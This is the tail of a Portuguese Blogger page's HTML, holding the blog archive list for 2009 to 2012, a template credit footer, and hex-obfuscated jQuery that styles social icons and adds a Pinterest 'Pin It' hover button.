<a class='post-count-link' href='http://www.tofucolorido.com.br/2012/11/'>novembro</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2012/10/'>outubro</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2012/09/'>setembro</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2012/08/'>agosto</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2012/07/'>julho</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2012/06/'>junho</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2012/05/'>maio</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2012/04/'>abril</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2012/03/'>março</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2012/02/'>fevereiro</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2012/01/'>janeiro</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2011/'>2011</a>
<span class='post-count' dir='ltr'>(113)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2011/12/'>dezembro</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2011/11/'>novembro</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2011/10/'>outubro</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2011/09/'>setembro</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2011/08/'>agosto</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2011/07/'>julho</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2011/06/'>junho</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2011/05/'>maio</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2011/04/'>abril</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2011/03/'>março</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2011/02/'>fevereiro</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2011/01/'>janeiro</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2010/'>2010</a>
<span class='post-count' dir='ltr'>(128)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2010/12/'>dezembro</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2010/11/'>novembro</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2010/10/'>outubro</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2010/09/'>setembro</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2010/08/'>agosto</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2010/07/'>julho</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2010/06/'>junho</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2010/05/'>maio</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2010/04/'>abril</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2010/03/'>março</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2010/02/'>fevereiro</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2010/01/'>janeiro</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2009/'>2009</a>
<span class='post-count' dir='ltr'>(100)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2009/12/'>dezembro</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2009/11/'>novembro</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2009/10/'>outubro</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2009/09/'>setembro</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2009/08/'>agosto</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2009/07/'>julho</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2009/06/'>junho</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
<footer id='footer-copyright'>
<div class='container'>
<p>Created By <a href='http://www.beautytemplates.com/' id='mycontent' ref='dofollow' style='visibility: visible;' title='Minimal Blogger Template'>BeautyTemplates</a> & Distributed By <a href='http://www.mybloggerthemes.com/' rel='dofollow' title='Blogger Template'>MyBloggerThemes</a></p>
<a class='to-top' href='#'>Back to top <i class='fa fa-angle-double-up'></i></a>
</div>
</footer>
<script>
/*<![CDATA[*/
var _0xdd8a=["\x24\x28\x4D\x28\x29\x7B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x76\x2E\x41\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x76\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x6B\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x6B\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x77\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x77\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x42\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x4A\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x78\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x78\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x62\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x62\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x63\x2E\x64\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x64\x2D\x63\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x65\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x65\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x66\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x66\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x7A\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x7A\x2D\x70\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x68\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x68\x2D\x4C\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x6A\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x6A\x2D\x50\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x6C\x2E\x43\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x6C\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x6D\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x6D\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x48\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x49\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x6E\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x6E\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x6F\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x6F\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x71\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x71\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x72\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x72\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x73\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x73\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x74\x2E\x44\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x74\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x75\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x75\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x45\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x46\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x47\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x37\x2D\x38\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x39\x2F\x4B\x2F\x79\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x36\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x39\x2F\x4E\x2F\x79\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x36\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x39\x2E\x4F\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x36\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x67\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x37\x2D\x38\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x67\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x37\x2D\x38\x22\x29\x7D\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x66\x61\x7C\x68\x72\x65\x66\x7C\x61\x64\x64\x43\x6C\x61\x73\x73\x7C\x4C\x69\x6E\x6B\x4C\x69\x73\x74\x7C\x77\x69\x64\x67\x65\x74\x7C\x63\x6F\x6D\x7C\x72\x73\x73\x7C\x73\x68\x6F\x70\x70\x69\x6E\x67\x7C\x63\x61\x72\x74\x7C\x66\x65\x65\x64\x73\x7C\x7C\x66\x6C\x69\x63\x6B\x72\x7C\x70\x6C\x75\x73\x7C\x67\x6F\x6F\x67\x6C\x65\x7C\x69\x6E\x73\x74\x61\x67\x72\x61\x6D\x7C\x6C\x69\x6E\x6B\x65\x64\x69\x6E\x7C\x65\x74\x73\x79\x7C\x76\x69\x6D\x65\x6F\x7C\x7C\x79\x6F\x75\x74\x75\x62\x65\x7C\x66\x61\x63\x65\x62\x6F\x6F\x6B\x7C\x76\x69\x6E\x65\x7C\x73\x6F\x75\x6E\x64\x63\x6C\x6F\x75\x64\x7C\x64\x65\x76\x69\x61\x6E\x74\x61\x72\x74\x7C\x66\x6F\x75\x72\x73\x71\x75\x61\x72\x65\x7C\x7C\x72\x65\x64\x64\x69\x74\x7C\x74\x75\x6D\x62\x6C\x72\x7C\x73\x70\x6F\x74\x69\x66\x79\x7C\x74\x77\x69\x74\x63\x68\x7C\x76\x6B\x7C\x62\x65\x68\x61\x6E\x63\x65\x7C\x74\x77\x69\x74\x74\x65\x72\x7C\x64\x72\x69\x62\x62\x62\x6C\x65\x7C\x64\x65\x66\x61\x75\x6C\x74\x7C\x70\x69\x6E\x74\x65\x72\x65\x73\x74\x7C\x6E\x65\x74\x7C\x62\x6C\x6F\x67\x6C\x6F\x76\x69\x6E\x7C\x63\x6F\x7C\x74\x76\x7C\x6D\x61\x69\x6C\x74\x6F\x7C\x65\x6E\x76\x65\x6C\x6F\x70\x65\x7C\x73\x68\x6F\x70\x7C\x67\x6F\x6F\x64\x72\x65\x61\x64\x73\x7C\x62\x6F\x6F\x6B\x7C\x68\x65\x61\x72\x74\x7C\x70\x6F\x73\x74\x73\x7C\x73\x71\x75\x61\x72\x65\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x63\x6F\x6D\x6D\x65\x6E\x74\x73\x7C\x66\x65\x65\x64\x62\x75\x72\x6E\x65\x72\x7C\x70\x6C\x61\x79","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x1675x1,_0x1675x2,_0x1675x3,_0x1675x4,_0x1675x5,_0x1675x6){_0x1675x5=function(_0x1675x3){return (_0x1675x3<_0x1675x2?_0xdd8a[4]:_0x1675x5(parseInt(_0x1675x3/_0x1675x2)))+((_0x1675x3=_0x1675x3%_0x1675x2)>35?String[_0xdd8a[5]](_0x1675x3+29):_0x1675x3.toString(36))};if(!_0xdd8a[4][_0xdd8a[6]](/^/,String)){while(_0x1675x3--){_0x1675x6[_0x1675x5(_0x1675x3)]=_0x1675x4[_0x1675x3]||_0x1675x5(_0x1675x3)};_0x1675x4=[function(_0x1675x5){return _0x1675x6[_0x1675x5]}];_0x1675x5=function(){return _0xdd8a[7]};_0x1675x3=1;};while(_0x1675x3--){if(_0x1675x4[_0x1675x3]){_0x1675x1=_0x1675x1[_0xdd8a[6]]( new RegExp(_0xdd8a[8]+_0x1675x5(_0x1675x3)+_0xdd8a[8],_0xdd8a[9]),_0x1675x4[_0x1675x3])}};return _0x1675x1;}(_0xdd8a[0],52,52,_0xdd8a[3][_0xdd8a[2]](_0xdd8a[1]),0,{}));
/*]]>*/
</script>
<script>
      $(document).ready(function(){
        $(".widget h2").wrapInner("<span></span>");
      });
</script>
<!-- PIN IT HOVER BUTTON START -->
<script>
//<![CDATA[
var bs_pinButtonURL = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiR3OuoGhkI2EYOKHvCEPAVnIe_jTrIvwrKaUNsqGyqXyzTONufNxzcnGkSuDF1XwulLXpuhr8Lh7cg9CqdsMy5wSQezx-rMD-zKYQHtYkOf8NfwimQnGg7nmEqtkuZnYM66mXfAC7E2jtq/s1600/pin_it.png";
var bs_pinButtonPos = "topleft";
var bs_pinPrefix = "";
var bs_pinSuffix = "";


var _0x5419=["\x31\x6B\x28\x32\x32\x29\x2E\x31\x54\x28\x75\x28\x24\x29\x7B\x24\x28\x27\x4E\x27\x29\x2E\x31\x59\x28\x27\x3C\x34\x20\x73\x3D\x22\x78\x3A\x49\x3B\x22\x20\x50\x3D\x22\x43\x22\x20\x31\x30\x3D\x22\x27\x2B\x31\x67\x2B\x27\x22\x20\x3E\x27\x29\x3B\x33\x20\x6C\x3B\x33\x20\x6D\x3B\x33\x20\x6E\x3B\x24\x28\x27\x2E\x43\x27\x29\x2E\x32\x33\x28\x75\x28\x29\x7B\x6D\x3D\x24\x28\x27\x2E\x43\x27\x29\x2E\x46\x28\x47\x29\x3B\x6E\x3D\x24\x28\x27\x2E\x43\x27\x29\x2E\x48\x28\x47\x29\x3B\x24\x28\x27\x2E\x43\x27\x29\x2E\x32\x31\x28\x29\x7D\x29\x3B\x31\x66\x28\x29\x3B\x75\x20\x31\x66\x28\x29\x7B\x24\x28\x27\x2E\x39\x2D\x31\x65\x20\x34\x2C\x2E\x72\x2D\x4E\x20\x34\x2C\x2E\x39\x2D\x31\x64\x20\x34\x2C\x2E\x72\x2D\x39\x20\x34\x2C\x2E\x72\x2D\x31\x61\x20\x34\x27\x29\x2E\x32\x37\x28\x27\x2E\x31\x39\x2C\x2E\x31\x39\x20\x34\x27\x29\x2E\x31\x6E\x28\x75\x28\x29\x7B\x24\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x74\x28\x22\x78\x22\x2C\x22\x49\x22\x29\x3B\x31\x32\x28\x6C\x29\x3B\x33\x20\x61\x3D\x24\x28\x71\x29\x3B\x33\x20\x62\x3D\x31\x37\x28\x61\x2E\x74\x28\x22\x54\x2D\x77\x22\x29\x29\x3B\x33\x20\x63\x3D\x31\x37\x28\x61\x2E\x74\x28\x22\x54\x2D\x76\x22\x29\x29\x3B\x33\x20\x64\x3B\x33\x20\x65\x3B\x31\x4B\x28\x31\x4C\x29\x7B\x44\x27\x31\x57\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x61\x2E\x48\x28\x47\x29\x2F\x32\x2D\x6E\x2F\x32\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x61\x2E\x46\x28\x47\x29\x2F\x32\x2D\x6D\x2F\x32\x3B\x45\x3B\x44\x27\x32\x36\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x61\x2E\x46\x28\x29\x2D\x6D\x2D\x35\x3B\x45\x3B\x44\x27\x32\x38\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x35\x3B\x45\x3B\x44\x27\x31\x69\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x61\x2E\x48\x28\x29\x2D\x6E\x2D\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x61\x2E\x46\x28\x29\x2D\x6D\x2D\x35\x3B\x45\x3B\x44\x27\x31\x6A\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x61\x2E\x48\x28\x29\x2D\x6E\x2D\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x35\x3B\x45\x7D\x33\x20\x66\x3D\x61\x2E\x31\x6D\x28\x27\x31\x30\x27\x29\x3B\x33\x20\x67\x3D\x61\x2E\x31\x6F\x28\x27\x2E\x72\x2C\x2E\x31\x70\x2C\x2E\x39\x27\x29\x2E\x51\x28\x27\x2E\x72\x2D\x52\x2C\x2E\x39\x2D\x52\x2C\x2E\x39\x2D\x31\x50\x27\x29\x3B\x33\x20\x68\x3D\x67\x2E\x31\x56\x28\x29\x3B\x42\x28\x55\x20\x56\x3D\x3D\x3D\x27\x59\x27\x29\x7B\x56\x3D\x27\x27\x7D\x42\x28\x55\x20\x57\x3D\x3D\x3D\x27\x59\x27\x29\x7B\x57\x3D\x27\x27\x7D\x42\x28\x67\x2E\x51\x28\x27\x61\x27\x29\x2E\x32\x34\x29\x7B\x58\x3D\x67\x2E\x51\x28\x27\x61\x27\x29\x2E\x4C\x28\x27\x5A\x27\x29\x2E\x31\x36\x28\x2F\x5C\x23\x2E\x2B\x5C\x62\x2F\x31\x33\x2C\x22\x22\x29\x7D\x31\x31\x7B